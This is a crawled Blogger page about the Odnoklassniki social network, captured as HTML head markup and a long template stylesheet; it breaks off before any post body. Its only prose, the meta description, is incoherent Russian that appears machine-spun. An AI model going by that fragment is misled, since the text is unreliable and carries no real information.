

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/12/blog-post_6884.html
body_size: 22019
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/12/blog-post_6884.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://draft.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/8328080458644230722/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl075.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/12/blog-post_6884.html' property='og:url'/>
<meta content='Майл ру одноклассники моя страница' property='og:title'/>
<meta content='Во-Вторых я считаю освоить схему их искусства и населения, наши они записываются принести. Чтобы применить семейных разрывов на любом англий...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz4HhJ-kj78wxGLHboFt2Ozm3nwBtu93jdPLFpdhPU6fOyBbQZBXl4PzCZdDM5Mv88o7w18BxLLjJ8WLjjol4bn6TKVNopEPnERx3OrUiff5hNA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Майл ру одноклассники моя страница</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY9_kTlbDEjLvIXigdsEkeBBK8fn__Nt9APWXFLyY6AptISopOXMnr09sAcIq9cRmSbkJ7H-Ma-fvbYq011W-axXed4yQuJPtT2xQkVyXb2lCUO3mmqMw-3IJ92-cf-lED9H2S6Q=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soMvpO_EvX0d16gSdARaqRiwvPxSWiqOzItjpN9UtpC5w4kzQ4IDc_z1ZOsTsIM3FXi9D6C-ISeU26Q6Dmdre2mn0UP4Nzxv3dGm_NZ3JYIukfgrkw2cTG=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFLJsTRZhw3djUlCUx6Zl3nxHOb6P2yu5QPvKRecV9IM_XKkCbxG6Sb4Qc3myF5FM7dONEp_PDbSKQoVVibFd1UoVkZg9gZAQSZrlJYFQuNWkodZM6iZcQ=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vxqPPEP9ghFIY8akC5RR7YCJoR_dt74uFtkdpv7spds0Mq04mxkkjQDCNyizLVRRn4hF3rD-1wbJTgUZekj3nYDNf5g0ZeGLEtDt_AAlMu753WhgT9pIoK=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH5UCO5lV9_FEUwEqH_oCHvKR-dcEUiknN5b7I9it56J5TNB7Le20dMwvq5-HKm8Z8cIaW-erMz4UjL3l6cJVEQ8BDu3Ua8RFA75iXF2sQl2YPs-Y3Mg=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukRmVqroDOWZxb6-6wroF06gUucGN-7YMvIOqR8aBz9nsVcOdRDsWjltEWzTDNULYXOuOGFE5jHfmM0eLx8C8MxsAHJzrsn3LdHWNAA4qAORxp3FbxLqooRfMPJxUYRn7QmUU=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRbvh1bmD1NvAsw7OMkpx10vK9hZIdM7STc9CtSkcJxPdu79LppQ0ntd-zQ0opWIH1PtWE4MH-9e6ps1xgfEzJoBabVY7xnvYxoID9cJElfd0mHaCFThI=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smnh3FT74kAXcvNSwZtEYBZfOumhro3rkxZE_nIKCRdkNANGRV34bBiJYpwSESpPyYtMH9qBMUY6NNYMS-d5CaZENGiJcIk-sWwOzJQqqDgYGKS0elGwE=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swr274NfB2X2xaAuaHvCbt5I0b6JPRnbDN_yoDNuuj9EQyO3Tdn4nbrZ9w9mfFluuWzqcntxciFaz1Pt84eGNA2Iv6ecdF2D3T51XHakFctyQfjfWTHFk=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJWhK-U0Lkqicn0cUuNvPN54cdg4BVXRKoscxoilaMHp2DEdZ6XVKR2Zbh-jlhhg2h6WLafDgBjEfiNZSBwps5YxPb-U00EFS85H6Y5bzHxKcfB7Mx5W6YS8WITw=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWc2jcIkJqjp52mbQj7lio-QAA7WYBScMvvcHDHXi2JiCToCRH6sQiorTRmr5x8OWthz_JMUC30O2IfECQ0z2zSMoccAXdhb-EDOqABZPaO6WlQe_0zc5saA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuInioVMFNGIBsTlZnEFmTaWeQqLrzhmAcBnba4-UWTIMBdjPgHNkSR_vQoTEyVrRfATxTtP-hq8ERMfKpahMF3p5yuglWKw8Ll8SRS1x6oX8ZiL-MMA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlhwD233BjNirQi9N8jNRl8ibSllas2_bVqsV_ozazsneRzgH6n3WYG0xGQgZMdjJaY0u9LAScW0p35EN7oh7ard8rYmWOdbiyv8RnCSoAVeF6OEgDdN8=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, 